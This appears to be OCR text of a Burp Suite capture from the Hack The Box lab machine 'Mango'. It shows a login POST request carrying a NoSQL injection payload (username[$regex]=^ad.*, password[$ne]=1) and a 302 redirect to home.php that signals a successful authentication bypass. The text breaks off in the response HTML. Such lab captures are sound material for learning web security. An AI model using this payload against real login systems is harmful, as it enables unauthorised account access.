 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://staging-order.mango.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 50
10 Connection: close
11 Cookie: PHPSESSID=4vphm4vcg398fre594f8enutki
12 Upgrade-Insecure-Requests: 1
13
14 username[$regex]=^ad.*&password[$ne]=1&login=login
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 302 Found
2 Date: Fri, 17 Apr 2020 09:13:06 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-
6 Pragma: no-cache
7 location: home.php
8 Content-Length: 4022
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">